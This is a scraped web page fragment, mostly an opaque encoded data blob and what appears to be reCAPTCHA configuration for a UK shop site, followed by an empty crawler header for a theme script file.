w6DDrGsrfR/CgVllwrkrH8OcwpHCsBHDjsOcw5wFwqQcw51pw4wOwo3DvMOjw7XChMOoM8Kuw7dlw5fCti0Ab8OzC8K1w6LDpMKuwq3DgsKFRsKzw67CrxJ2wqNvwp9TZh/DlHbDhBVfUi0Gw65fJ8O3EcKWw6lGM8KfL8ObVBQNw77Cl8Kvw4fDgGjDiA/[base64]/DmCfDunkpw6bDosKAw4/[base64]/DjMOzwrModsOsEMO7wpLDjcKbwodteVoyw7p2w6vCmBTDlDIPQCoiBFnCmsKyf8Knwo1uCcOme8KjExRMUcKjBTM+wrY5w7YfZcKYe8Odwp/[base64]/Ct8OXRXZAwrMsLEjDm8OywqrCr8OkwqrCssK6wrLDniBWworCu0XCisKew5gzaTfDssO8woXCq8KJwrRuwojDqBosZkPDoz7CqnwLQFnDoAQvwoPClTxbTMOUHyxzSMKqwq/Ds8Otw7LDqUAqacKUMcKUbcOyw5EBA8KYRMKTwrrDkFjCh8O9wo9UwrPCsT4BKnfCisO3wqkqGWsDw4Fiw68HX8KRw7zCvX0Kw6AybhDCsMKCw7FJw4HDssK2RsKtbzdYag8gSMOIwqPCtsKvTTBBw6c5w77DtMOww7cHwqvDsGcOw5DCsn/CrXbCucK4wpk8w6LCnMOdwrdbw4PDmcOYwqvDn8Kra8KoIl7CrxcYwpHCmMODwpQ5wobCmsK5w7QfQQ7DscOqwo4Bw7Jfw5fClzNDwroSwpDCjB1Dwr5AbVfCnMOOwpgobmhQwo/CksOVS0hPGcOZw5MVw6IaejFbd8Otw7MGIh5dQywTwr5eX8OZw61Swp4Qw7zCv8KIw6B6MsKwbX/DscOSw43CscKMw5pgNsO5RcO0w6nCkgZ2AsKKw7bDr8K1wpkHwq/DmCEOXsKqfFcWOMOGw50iD8OjWsKMB1nCvlNdHsKsSAHDgsO2BQLCs8Kew53DuMKVE8KawqXDl0DClsOyw5/[base64]/DvU8kw6TDsEwua8KpZ1ZFw7DCucOOw4LDnMO5ClzCth0OD8OfI8KfRsO4w5ZMKz3DmsOSw5LDnMOKwrDCvcK0w4MaPMKswqnDn8OcRSfCkMKjRMO8w71WwojCusKhwop3HcOga8KfwpA2wrTCvMKabFDDrMKdw5PDh00twqIzZsK+wpVBU1HDgMK8JWpsw6LCpHU+wp/DqVDCujfDhjDCoQ9Mwo3DncKFwp/[base64]/DocOQw6IfZ0DCkQJmworCsnHDncKBR8OeIMKFWi/CnsKZX3HDtH0fUcKLf8OQw5Ecw71lHix/wpFDw5cVZsOyG8O8woUlDcKsw4HDu8KGKysDw4VjwrXCszZxw4vCrMKhKW7CncKAw6IgYMO7DsKgw5DDk8KUGsKVbhwPw4kwIMOpI8K8w4jDhFk/wqRXRjADwqPCsMKqJMOmw4EfwoHDpMKuwpnCrzcBKMKESsOXGDPDmHTCscOIwq/Dg8K6w6rDlsO6DXdCwrMlWSttGcOkej/[base64]/Du8KawoLDrsKWw6HDusOfNUlob0Rdwq7CnkU+KMOeJsO4BsKNwpcOwqfDujtcwq4Cw5xMwpBofEUqw4kHSnYsOcKzDsOSB0Etw4rDgcOww7rDiBEKcsOKRznCr8OUNsKKX0/[base64]/[base64]/DpsOOG8O9WwVZNHtGw4PCjid0w6jDv8OFBQgtw7jCtMK2wqlBw6Jaw5DCgno0w6Q5PG9tw5HDuMKGwqnCnlXDmjdvWsK6KsODw5/Ds8Ohw5EsBWdRTB41bcO+VsKQE8OvClbCqMKpYsO8CsOFwoHDkTrCpQM/TWgSw7LCqsOlOwDCl8KiBEzClsKQVlfChBXCh2rCrSTCu8K6w60Lw4jCtnZDXm/CkMOCUcKHwpd1b03CqcKWDH03w5smARglDlkcw7zCkMOPwqx1wqbCm8OjEcOWMcO+KS/DssK+KMONFcOJw75/fg/[base64]/bcK8VMKIQMOrYsKPwrTCvU7DrmTDv8ORax/[base64]/Co8Kxw60Mw6DCssKFw4p4w7xtwo/DmsOwwpzCnjDDtzXChMOmXxHCvsKnU8OKwoHCslDDj8Ksw6p9LsK7w7UHIMKaV8O+wrA+FcKiw5XDqMOxXA7Cln/CoVg8wolUVVVQLBnDsljCkMOOCz1pw4cKwp1Zw57DicKewoooKMKaw5hcwpoEw6rClEzDgFnDr8Orw73DuUHDm8Ofwo/CpS/Ck8OySMK2KTHCmjXClGDDq8OJMmtEwpHDv8Kqw6ZeTQ5OwpLCq0XDlcOaY2XCuMKFwrPChsKjw6jCosKPwoxLwrzCqhnDhSXDvHLDosO9DxXDlcKoF8OwT8OcCmxqw4DCsQfDgyshw4TCjMOiwrl6bsKHZXYsCsK2w5Btwr/[base64]/CjsOlEMK9wprCmMKewoXCsMKoOMKXw7ANDsOtw53DucOLwpzDq8K6w718M8KoSMOmw7LDt8K6w5FawrLDnsOyRRYBPBZew5tcTWYYw48Yw7BVc3XCmsKlwqJiwpADVz/[base64]/[base64]/T8OPw7nCmRFIwrdFwr/Do1sXwqQDw6LDvMK/X8K+w67CrgFgw65XFQ45w7fDhcK1w7vDiMK/QUzDgkfCvMKeQCo4KWPDp8K5OcOEfxF3awxoSk3DpMOpRV8TDQlUw7nCu3/Dh8K1w7Yew7jCu2dnwqs6wosvQnDCvsK8PsKwwqTDhcKxVcOfDMK3PEg7J3ZTUxAMwqrDpVjCnWQFACPDgsO4MV/Du8KrWEnCtxApecKGV0/[base64]/DicOjNsKQBSrDhsK6PGk2Wm1lGMOmEiEsw4h5d8KBw5hlw7zCnSMTwpLCrMKsw5nDs8KATsKMKz8CAUkwa3HCu8OEOxkLCsKjdALCtsKzw73Drk9Jw6DCjcOXRSEawqoiGMK6QMK2Qh7CssKcwq0TFVjDhsOKFsKfw5MhwqHDgRbCo0PDtw1KwqI8wqPDlMKswqQUNW/[base64]/CoMOqCxnDo8KkTMOBw5Uvw78JZsOUwqrDiMKpPsKNOiPDl8KZKQ5PbhLCmEVNwqkWwqPDscKhX8KAZsKTwrVTwpo/CktSOiLDpMOEw4TDlcO+RVBPV8O3RzUkw79YJyphF8OBb8OzACnDtTXCrHI7woPDozTCljHDqEYvw4FVRBsjJMKhfMKtKzN3PBNDBsKhwp7ChzTCisOnw4DDkjTCj8KLwog+I3vCo8KcKMKDc2Vxw7Ehwo/DnsOew5PCnMO0w517asOqw4VsdsOgbnxmc27CsSrCswfDtMKjwobCm8Kgw4vCpVFAPsOZVw3DicKKwpFtfUbDt1XDsXvDsMKMwpTDiMKtw74nFkHCsT3Ci3RhAMKJwr/[base64]/DnV0Gw57Dm8Oyc13CjxZYcSTCpsOmRcO5w6fDqMKbwpY/[base64]/HcKwwrkxIDx/[base64]/CosOow53DvsOgWFrDi8OfwoBQwrJaFVBUPsK8JQBHw7PCusOZU28uAmQGC8KJVcKrFhfDrjQJd8KEO8OdQFMYw5jDn8KYMsOBwptbKXPDqXsgUWLDgMKIw6vDijPDgFrDl37DvcOALxsrY8KuZ3xcw4g1w6DDosOwJsOAL8KhCnxIwoLCiCpVOcKTwofChcKldsK/w6jDpcOvQls8LsO0DMO8wpLDoHzDn8K0K0rCrcOlSwXDlcOGTm04wptDwq4FwpvCl3DDn8OVw7kJUsO2P8OoKcOBYsO0XcOmecOrJ8K5w7YWwpR8w4cYwogLBcOJY2/DrcK+UCdlHz0AX8OGScKYQsKKwoF1HWfCqnfDqXjDp8O+w4pfYBXDtsO4wqPCs8OMwonCncO7w7k7cMKTPzYuwqjCk8OhVxTDrVlRU8O1PmvDu8OMwoN1B8O4wrhnw4HCh8O/TAZuw4DCu8K5Z08Vw7bCl1nDsEvCssObGsK1YBoXw5zCuALDohrCtRdgw7AOPcKDwqjChxpIwrE5wooDf8KowqkjMHnDpifDnsOlwqMDAMKCw6tYw6t5w7hVw7ZTw6EXw4DCkcKfLljClnpiw7Yuw6DDol7Djlpmw5ZswptRw4IGwrvDpwYDZcKHZMOyw7/CicO3w6t9wovDkMOHwq7DuFYHwrs2w6HDjyzCkHTDlFTCik7CisOKw53DncOQX0Zfw6wAw77DqRHClMKIwqLCj0ZwEALDqcOYay4hAMKcOCE6wqrDlDPCv8K7EGnCg8OUMcOdwpbCicK8w6vDg8KQwp3CsmZ6wqEvDcKgw6Ehwpdew5/[base64]/[base64]/Cpz7ChHXCri1FeMKcwp/ClsKnwovCuMOiVsKew4XCplY1MwfCribDhS1oAsKCwoTDrBXDqnQcNsOzw6FLwqFrGAnCqUgQCcKFw57Cp8OawpgZRsOAB8O7w6pQwol8wp/DiMKrw45eQmPDosKtwpEzw4AXccO/J8KnworDvFIHU8O8WsKcw4zCgsKCeSlKwpDDiCTCunbCmCcgR0U6TQnDocOnGQstwrbCrl/CjkvCtcK2wo/DiMKqdhPClQrCnSZSTHvCr0/[base64]/DjQVxw6HCksKaw4MfwoBMVcOCQwpYYVgUBMOYP8OWwo9zcTDCt8OSclDCssOyw5bDiMKew7cITsKbd8KwBsKuMUwYw6Z2GCXCk8OPw58rw4ZGaChqw77DojrDk8KYw5hQwpIqR8KdMMKZw5ARw40DwpHDtg7DpMKYHQ1Awo/DijPCgCjCpnzDm17DmjHCv8OFwoVEdMOrcWJLKcKodsKEABp2IAjCrxLDs8OOw7TCkjBIwpwXU2Icw74Lw7R6wo/[base64]/[base64]/[base64]/CiHTDgAzDt07DsHxtZioRWsKdCRPCon/ClU/DhcKSw4XDgMO+KMKNwpI9EMOiNMOwwr3CinjCiThdFsKXwrUGKGFMBkJUMMOEQkHDgcO0w7Qcw7JswqNhBi3DjgPClMKjw7zDqV82w6XCiFpnw6HDgh/[base64]/Dv8OVdcOeXEY9w57CmGdlwpsrXcKRRn3Cj8KUwqzCgMKYw6DDv8OIMMKzPcOww67CtwLCjsK/[base64]/RcKaw6gfw4pcw6HDu8OWwrp2OEJge8ONSSw0w5FwwoF1P3pLdwDDqS/DocOWw6F6KDFMwpPCosO9wpkxw5zCusOhw4kwHMOVf1bDoyYnAUfDqHHDkMOhwo5LwpZhKQ9Bw4XCjDxHYlN9TMO0w4TDqTLDqsOPPsOtIDRKUVXCqEfCqMOsw5DCoRHCiMKzMsKAw5Y3w7nDlsKPw7B4O8OpGsO+w4TClzZgKxLDgCzCji/[base64]/Vi9sw5lFbjdeJ8KWa8O0wqwmVUbDi8OZVz7CkV0+EcOdI0/Cl8O/[base64]/w49Lw6dHw7IcwrTDrsKWwo1yPUnDqcKpw4UhTsKgw6sbwoQHwqjChU7CrTxpwqLDkcK2w6Z4w4tACMKgG8KQw5XCmTDCgFLDp33DrsK2fsONNsKFOcKMbcKew7URworCl8Kiw4TDvsOCw4PDusKORxoswrtxX8OUWTHDnsKZS2zDkUwXV8K/GcK8dcK0w4Jjw5oEw4VQwqc1GlwzLTXCuiA1wpzDp8O5XRPDjEbDpsOEwoggwrXDpFHDq8KCScOFJB0IKMO3Z8KTMxfDl2zDiXxqbcOdw6XDlsKmw4nDkCnDh8Kmw5vCvxnCpl1ew78pwqEcwqN1w7jDsMKnw5PDtsO/[base64]/Ch0xbwq/[base64]/worCjMKeCMKtw5/DihMacsO4w6pvwobCmMOpBErCr8OUw6nCqxtZw4zCqkUvwpkdJ8O6w78jDsKcbMKQKsKPOsOGw73ClirCs8K3D10YGQPDq8OeYcOSC0EzHhUMw6EIwohOdcOGw4onZw5mPMOSR8O2w6zDpy/[base64]/[base64]/[base64]/M8KgwrQKahbCjkPCiGtNw6lAw77CrkLCvMK0w6bDvSzCqEzCkQQYJsO0LMK7wox5UHbDucK1D8KCwoHCmScvw4/[base64]/wprDkTpBw5MPABbCuDnDrcKiwqZnLhY6BhPDmB3CgRTCmcKJRsOxwo3Diw15wobClcKnYMKWM8OawqhGMMOTImYZEMOjwodfAyF+QcORw7BMU0dyw7vDnmcTw4XDksKsPcOMD1jDk3wbZXjDk1l/UsOwPMKQLsO9w63DhMOCNisLQ8KpWBPDtMKFwrpBPlAGYMOMCQR8w6bDicKDQMKsXMKJw5vCmsORCcK4e8Kcw5DDncO3wp5bw53ChityYwYAd8OTcMOnY3/Dr8OMw7R3Oj4Mw6jCg8KSQ8KSDjHDr8K6USBpwrseDsKFK8K7wrQUw7InHcOCw6d0wr0/[base64]/Dv8Oewr/[base64]/w7UwwprChsOGw6DDq8O/DhoXwo/Dk8Opw483GcO4Pw3CnMKlw7MawogSSBLDtMODCyJwKwHDjg/[base64]/CnD0Ew4AeWsOAwptdw4zCplVuwqDDisKAwqx/[base64]/[base64]/wrgBwqczwojCg17Dr8K+wozDhAQgKjE1wrkqJggAfh7CgsO7b8KsH2V0HTTDrsOZOh3Dk8KfaEzDjsKBJ8ORwqMDwr0sfD7CjsKowp3ClMOgw6nDuMOgw4bClsOwwoDCnsOuZsO3YxLDoG/CicOAa8OJwp4ncwdhFxvDuiwaVHjCkS8Ow6oif3ByIsKPwr3DisO7wr3CvWbCtWfChmYjSsOHVcOowqJkP2TCjFxRw5tywpnCoiFowpPCgCDDnVIbQCzDgwjDvRxAw7YBYsKtM8KiOV3Cv8KUwpnCv8K8w7rDh8KWBcOoV8O/wo89wovDp8Kjw5E4wpzDqcOKA2PCr0opwqnDqVPCgWHChMKCwoUcwpLCrVLDiQ1qK8OOw4/[base64]/w6YgVsKVw7fClnYMAQxTDXgzOcOdw4LDmMKUfsKjw4lOw4nCiDrCuQhAw7TDnnrCk8K7wpUTwqnCi2XCnWRawooew4DDsywcwrokw4zCl1vCljJVLD1XST5vwrjCg8OMHcKSfT9RQMO5wp7CtMOlw67CtMKAwqQECxzDoh8vw58OYMOhwpHDnk/DgsK/w7wCw5TCg8KIIBvCncKLw4nDu08KOUfCrsOnwpJXA31CVMOOw6rCtsOVClEZwrXDoMOdw6rDq8O2w58MW8OFWMOdwoBOw5zDlz96aQoyRsOLVSLCgsKKLSN6w5PCmMOaw5ZAeULCiRzCvMKmLMK5ZFrDjDlqwpsLAX/Ck8OPdMKOQHJ9fcOATklUw7Fvwp3CgMKGRQLCqCl0w4PCssKQwrUjwpTCrcODwo3DnxjDmgV4w7fCuMOwwolEHkVPwqJew54ZwqDCnUxEKkbDkzfCjBNNCAYvBsOfaUMVwq9EcAl9bD3DslM/worDiMKswp0IOzbCjnkowq9Hw5XCsSs1A8K8UWxfw6t6KcKrw749w6XCtXYBwoLDgsOfMzbDiyDDtkpgwqAkDcKIw6pAwr7Cs8Odw4PCvRxhQ8KBT8OeMy/DmC/DmMKSwoRDbsO6w445dcKDw5J6wpUEAcKqDzjDtG3Ck8O/Jj4Gwos7BQHDhht2w5rDjsO8X8KqH8OBOMKawpHDisOjwpIGw6h1Ql/Dh0hYEUB2w4BzU8KBwosVwqbDiREBIcOiMThJAMOcwoLDmC9KwpcUAlnDtSLCtA/CqzXDr8KSdcKjwp8mFDVqw590w61iwqNrbnXCu8OYTCHDsDhgJMOPw6XCpxt0SFXChnzCkMK/w7YhwpYhLDRhZsKWwptXwqZVw4JsVzgYTsOwwoZOw63DqcObIcOIZgFVb8K0HkthNhLDv8OMfcOhBsOwR8KmwrnCjsKSw4gjw7A/[base64]/Dk8KIwpdtMyDCuMKyw5IDVQFHwrkIOHzCoRHCmkE+w67DgGXDo8KKFMKFwo4ow7UmBTYdWXZyw43DkE5tw4/Dp1/CoiNAVj7CksOtbmLCl8OoWsOewqI2wq/CpERQwrYdw7dew5/CqMOSTHrClcKPw5LDm2TDuMOmw4vDlcKkX8KVw4rDizs0P8ONw5dhR2UOworDnQLDuSgBGUDClkjCnUldK8OCDRgPw4kVw6hwwqrCoRjDrCDCvsOuQXBkR8O/WxHDhSMdPwgDwrzDpsO0IhFPf8KcbMK1w7Q8w7HDn8O4w7h9PyUOPlR/N8KUZcKoQ8OgBwfDl3/DiGnDrGBRGyoXwr5wXlTDr1k0DMKqwqxPQsKpw4gMwpsxw57DlsKXw6HDihzDp2DCrBJbw5Jyw7/[base64]/DgsKPAsOxZsOTwr/DhcKKwoRoOF0Gw6/DrEYDSnfCo8O6Zgk0wrvCnMKNw6g6FsK3PkJXQ8K9AMO+wq/[base64]/[base64]/[base64]/Dpy8Qw5ATw6vCgsKew7AAwrd5w47CjsOpwp0kw6QgwpcHw4fCrcK9wrjDkyHCjMO/Ph3DoDrCvh3CuxjCssOEGsOORsOMwo7ClsOafDPCgMK/w6cdTFfCkcOzdMKkdMO4IcOcM0bCiTfCqAHDvzFIelEaenMFw7MFw4XChAbDnsKlUWwuGBfDmcK0w7UEw7JwdCnDv8ObwpzDhMOLw5PCggvDosOdw495wrTDoMO1w7NpFwfDm8KEc8KBAMKtU8KZKsK0bcKaSwRGPBXCj1vDgMO8TGXDucKWw7fCgcOywqTCuR/CqzsRw6XCgH94UAnDkic6w7HChWzDmxImZQvCjCVTEMKmw4s8IXLCjcORIsK4wrbCisKkw7XClsOowrwTwqlWwpHCqws4AlkEecKRwotgw6taw60Lwp/CqcOUOMKbJcOofmZoXFwfwrV8CcKCFMOKfMO7w50Nw7dww6vCrjxsVcOjw5jCnsK8wqBbwrbCtmfDscOTWcKeCXAuflzCnsO3w5XDn8KvwqnClQDDt0ASwpkYdsKiwprDvCvCtMK/ZsKYVBbClcOccGt8wrzDv8KzRxDDhCs6w7fDl2EhKCopMmhdwpc4VTFAw7LCvgp3dHvDpE/Cr8O8w7pvw7TDkcOJNMObwpoUwrjCng1iwqfDn0LCmy0qw4Bqw7cRYcK6RsOKX8K1wr9/w4nCunZkwq7DtTBww7o3w79oCMOpw4wjEMKBJcOvwrxPAsODIGfCozzDkcKfwokzX8OmwprDgyPDs8KPUsKjI8KJwqF4FQdRw6JJw6rCrcO7wpdqw6prPTcCIQrCjcKvd8KIw4jCt8Ktw517wo4hMcK4RVLCvcK9w4rCicOBwqkbKcK/[base64]/w64ndsOOw7HCgW/DvMOxK8OQTMOcwprDk2vCtsKMaMO/[base64]/CqMO5D8Krw59XQMKZwoDCu0vDmChNA1B+DcO6w5UVw7x5Olgcw4HCuELCnMOnccOkQT3DjcKjw5EfwpQhXsOPci/DrQPDr8OEwp8OGcKUY0NRwoDCk8O1w59hw53DqcK5XMKwOT1qwqBRDGJbw4tTwrnCrQbDkzXDg8KdwqTDt8KBdi7DssKtUmQUw5/CpCRSwoM+Wg5Dw4jDm8OSw4fDksKgIcKnwrDCncObAMOkSsKwIsOuwrIuYcOjLsOVLcOJE33CmXbClyzClMOWJ0nDucKGJkjDl8KlScOQScKhMsOCwrDDujDDjsOmwoE+AsKAV8KCO24QJcODwoDCpsOjw44JwpPDnwHCtMO/OgHDu8KyVmdCwrXCmsKOw78LworClC/CjMOLw7pFwr7Cq8K+E8Kow5UzWnEOF13Dk8KtFcKgwpvCklTDq8Knwo/CvMKVwrbDpm8OIj3CjiLCrXAgJilawrAPc8KBMXlEw5PCjjvDgXnCp8KZP8KewrwCX8O/w4nCnErDpQwqw6nCqcKzVnENwrTCgmd0dcKABm3DncOfHsOKwpklwpYOwp4dwpnCtTTCvcOkwrMgw4DChcOvw6tEeGrCgCbCosOvw6dnw4/Co3nCkcOTwqXCgQJ2AsOOwpJhw5osw5xSemXDsX1VWRvCuMKEwofCjG0bwq0sw693wpvCssOpZMOIEXPDg8Kpw7nDkcOsB8KTQw3DhwJFZcKPA0Rcw47DtFTCuMOpwoBFICQqw7ISw6LCsMOWwqHDscKDw7Y1LsO/w4xBw5fDi8OzEsKuwooAUF/[base64]/ViXDicK8ah7Cq13DoEDDlsKGAsO1w602w7rDqk96Hjl2wpJjwpF9T8O1QxTDthozJnXDrsK9w5lQGsKfNcKywoYqf8Omw51oEFgZwrDCisOeEAzChcOIw4HDvMOrDTdwwrNpGB5zBS/DlwdWclt3wr3Dh00ddllTT8KEwp7DscKDw7nDiHpmS37Cj8KLBsK1E8ODw7HCrh42w6c5f1PDpXxlwpTCigIiw7/[base64]/WsKAK2zDgMKAHE4YOsKnPVjChcOCP8Kxw7jChztWwo/CjkctOsOnPMOAeFcrw6zDsBpaw6soSxIuHmgLPsKgR2gYw6g+w5nCoRcoQwbCkWzCkMKdVwATwopXwqFkGcOBBGJew4HDsMK0w6E8w5XDu2LDmsOXfgwjcGkLw7oVAcKJwqDDuFgcwqHDtGo6Ij3DgsKiw5PCosOrwqUawoTDqBJ7wpvCj8OTEMKiwqATwr/DgS3DvsKSODpPNcKvwp8aak0Fw4IkE1MCMsO5B8Kvw73DtsOuCxU8JC4WJcKNw6Z2wq5laDrCnxUxw4nDnEYxw44Fw4XCiVpBUUHCpMONw6pJdcOWw4XDoC3DgsKkwqzCvcONG8OwwrDCoVM5wqdFXsKWw4nDhMOVBGwDw4nCh37CmcOpPhjDk8O/w7fClMOAwq7DmiDDosOHw4zCu0ZdAmQyFjZjJcO3ZUoedFpgKxfCpQXDj1hSw6PCnBQ2HMOUw4UDwpjCmALDjyXDkcKmw7NDIFYyZMKNTVzCrsO0DCXDs8OHw5ZTwrgSR8Ouw4xWAsOqMxAiWcOIwrDCqwJmw5/[base64]/VnoiJxEhGsKjw4LCtsKiC8K3wqbCvXUEwr7CgUlIwoVUw4ttw7ssWcOLDMOAwooJRcOgwqVBVhVUw70AN0VPw5UAL8O9wrzDuBDDk8KDwpjCkTPDtgzCgsO/XcOvbMKtwpgQwrUNHcKiw4IQT8K+wrp1w7PDtATCoH9rfUbDvAQ2W8OdwqTDjMK+RQPCjAVkwpYRwo0uw4HCukg7bH7CoMOLwpQsw6PDt8KNw6U8VFBrw5PCpMOTwq/DocKDwrkfXMK5w7bDscKxS8OgKMOGKC1QP8Kaw6PCjwZfwrDDvVY1w7tkw4jCqRd3bcKhJsK5WMOUQsKMwoYcAcO+WSfDk8KwacK2w6kcLWbDjsK9wr/DggbDrnhWc1pzBVspwpPDrWrDrhTCpcOxdjfDtjnDizrCjhfCjMOXwp0Bw7dGLkojw7TDhF0hwpnDo8O/wrvChkdxw4DCqkImAQVIwr9WGsKjw7fDszDDv2PDnMO5w5oLwoF2a8K9w6LCszoCw6NeLH4bwpZnHg8nakZ4woZgY8KzFcODJWUJeMKDNS/[base64]/LFbCnMKawr5HA3XDksKOYCnDi8KRW8OrwrXCjxcgwoTCr0hHw58BJ8OqY2jCiF/DizjCocKVEcOvwrMjdcOaOsOdGMOkAsKqe3DDrRZOUMKuQsKnDgEzwr/[base64]/CoVjDtXzCog7CjXN9wqkNw6LDmxPCkj8Awq9ow7nDrTvDuMOddm/[base64]/w75cwpzDoznDicKcw4DCqcKGC8KaRMOHPCgUwqPCtzjChh7DjV5Ow6Zaw6PCiMO+w7JeCcKqXMOVw6/Dr8KrfcK3wqnCgV7DtVDCryPCg01yw4VFJ8KGw6xjalYzwpnDhVl8RTHDgivCtMO8bEYrw5zCryDDkig2w5dTwqjCk8OFw6R1ccK/OcKmXsOAw4YCwpPCjARKJMK1KcKPw7/Cg8K0wqXCosKobMKAw4rCgMKJw6PChMKuw7oxw5J7UgMHJcKnw7/DmcOzAGRJFw0Qw6p+Ax3Ck8KEN8OWw6zDm8Oaw6/DmcK9BcOJLVfDm8KqG8OKGyTDq8KXwoJmwpbDn8KLw6PDgQrDlVPDksKWGhbDh0bClGd4wo/Cj8Oww6I2woDCl8KMEMOjw7nClMKHw613esKxw7DDtzHDsH3DnCzDswzDuMOcd8KYwovDg8OZwoDDn8Ofw4LDjlDCi8OSL8O0VxvCj8OBPsKMw5QmGEZII8KjQcKoUD8cX2/DqcK0wqrDusORwqkvw4sCFSbDtn/[base64]/CtMK5HwHDgcKCw4DDoj8rw6PCiA7DqsO7wrrDhVTCnhBrGkU3w5TDr0nCjmpqe8O4wqsARBPDmxczSMK5w5vDvER/w4XCkcKMZSXCsTzDrcKUY8KgYW/[base64]/CmsKhw7DDvlzDjFnCscKEw6TClcKLw6cRbcOmwqTCtkfCuUDCkX/CrylqwrF2w7LDoDzDozoAOsKuYMOjwqFpw7JHHwjCkDBHwpwWI8KHMjB/[base64]/CqkZ0UC3CjV1hccKhw7vCocKNw5zCkhvDtzQBV1YqKXN5clzDmgrCucKtwpvCrsKEO8OSwqrDicKDe3/DvkHDlFbDscOUJcOdwqjDgMK+w7LDiMOvHmsSwp0LwpDDtWckwrLCq8O0wpBlw7Fqw4DClMOcITfCrknDv8OYwpgnw64LRcKCw5vCkWzDjsObw6TCgsO5eBnDkMOFw5TDnDDCt8KZTzfDkH4cw6/[base64]/LDAqQ1Q2wpbCkMOFw6dHe8Oww7EMwoZTw5fCmsO1LnZhf1bCvcO/w7/Cth/Ct8O2d8OuOMKAf0HCpcKtXcKEAsKJe1nDgzo1X2bCgsO8asK9w7fDlMKXBMOow7BTwrFDwobCkDEgYVzDr1HClmFuTcOqKsKGTcOybMKpccKKwp0Sw6rDrXbCuMO0SMO2wobCkFbDksOQwokIIXgWwpZswrPCoy7DsxfDtmhsUMOCIcOQw5BwKcK6w7JNQE/Cv09VwqjCqgvDqXxmaCXDnsKdPsOYIsKtw6UkwoILQMKGakdCw5DCuMOdw6vClMKYaF4lAMOUMMKxw73Dt8OoGcKvMcKswrtcIsK1fcKObcOXO8KTZcOqwq7Cmz5Gwrl/[base64]/CkMKHc2EMQcKyw5Zfw7F6SmnCrE3Cv8KGwqfDncOJNMOAwrDCgsOAJWkoQywZXMKnRsOLw5nDmz3CojQlwqjCpsKHw7bDlCTDsX/DgQHCrHvCknUIw7sdw78Mw55Ywq3DmDNPw49ww5TCr8OhdMKNw5sjbsKrw4jDt0fCnkZ5YVJ7BcOtSXTCq8Kew6J6Wy/Cp8K4D8OQJzVcwo9fTVNYNTgbw7N/DUpnw4MIw78LTMOnw7F1f8OawpPDj0pDZ8KWwo7Cj8O/asOHY8O0dnPDpcKMwpEuw6N3wqkicMO2w7Y9w4LCgcK0ScKsG1TDocKoworDmsOGdcOHBsKFw64/wo1GSlpqw4zDgMOXwo3DhizDisOqwqFgw4/[base64]/Ck8Kjw652wpHDjsKqw7Q+UDUSW0A0w5sTa8O7w6huSsKMZDV0woXCsMKiw7nDv09dwowWwp3CrT7Coyd5BMKlw6vDtsKswq5sdC3CqjLDuMK5wp5swoAnw6UywoM0wp1wSxLCnG5rQj9VOMKMQ2vCjMOIJEnCp0AdPlJOw64IwobCkhwbwq4kIz7CuQl/[base64]/CicOxwp1Fw7sgJF5tayzCoVrDoRHDtm/Dr8K3EcK5w4zDkhzCuVwtw7s1R8KWPErCuMKow7zCjMKDCMK6VRJSwpFhwpgsw4s0woYnUsOdAi0kaBI/a8KNJmbCscONw7N9wo/CqQZow6s5woU8wp1WTUFAJ1k4L8OsIiDCvnnDh8OxWmxUwqbDl8O5w68iwrXDnFceTgkUw4zCkcKcNMObMMKJwrReTU7CojLClnQrwrV1KMK7w6HDvsKZGMKURGLDq8OfScOXAcKYGEHCksO2w6jCuh/Dkgpmwrg9asKtwqMdw6HCicOMLh7Cj8K/wrIBMQdjw5Elazllw5NtdMOawpbDk8O9ZFMQHyrDgMKmw6nDrmrCv8Oua8KwDk/DqMKnTWzCtQpqHQd3WcKjw6/DkcKzwp7DuSs6BcK2OADCnz9Twrh9wqXDj8KILDMvH8KzUcKpb0zDlyDDgMOxJWdQP1EvwqrCjmXDkV7CjjXDp8OhEMKdC8OCwrrCr8OpHg9xwpXCm8KKG35fwr7DrMKzwp/Dk8OvOMKZQWELw74DwrZmwqnDp8Otw58qIUfDp8KVwqVSOw8/wrp7MsKNVlXCnQNbDEpuw4B7YMO7Q8KJw4opw5VCVMKNXC41wql8wpfDsMKNWGhkwpLCksK3w7rDqsORPmnDr30xw7XDsRkDVMO2E10RVUTDmVHDkBtgwogRMVkpwpZiVsOpeCV+w4XDrXvCpcK5w4Njw5fCssO4wrPDrGcHHcOjwq/[base64]/wp4Uw4Irw7bCgGQQwq/CpRPCvcKnwoViAhJaw7QxwrfDjsOBZgvDljDCusOvaMOBVHNHwpHDvnvCrzQdfsOQw5ZLSMOUI096wqE/cMO4UsK7fMKdIV00wp4GwpvDrcO0wpDDn8Olw6pow5zDt8K2B8O5OsOQb3jDoTrDimvDiXBnw5DCksOgw4MPw6vCvMKMFcKTwrFaw43DjcKkwqzCg8OZwqrDigzDjTLDn0cZIsKENcKHbAdBw5ZJw508w7zDvsOKBT/Dqwg9ScKqQRDCkkIuL8OuwrzCrcK/wrXCg8ObEGPDp8Kgw4wEwpPCj1DDsBQKwrzDiVQfwqnCncO8WcKTwpfDscKtIi8iwrPCiVUzFMKPwpMWeMOcwo4WX3AsP8OPD8OvTG7Di1h/w5xBwpzDoMK1w71cU8O+w7rCpcO+wpDDoUbDoVFkwr/ChMK6wr7Cm8OQUsK2w554OEUSa8OMwrI\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WuydeJOUTDE+mvLUcopyscrzM1SZigXUjvvR0FM3lCE\\u003d\x22,0,0,null,1,1768776283463,0,0,[244,130],null,[226,62,73,75],\x22RC-KrUeENHQAAXk0Q\x22,null,null,null,null,null,\x220dAFcWeA6qHCe73JhNSLrnMaooyX1VCbi3GtfGoiM-Rdbj1gEa4J5m-D1zF--Vzc725HEivyzpS-ygy5B-75cbm7yOmXmqEXSgOA\x22,1768859083390]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5
body_size: 1095
content:
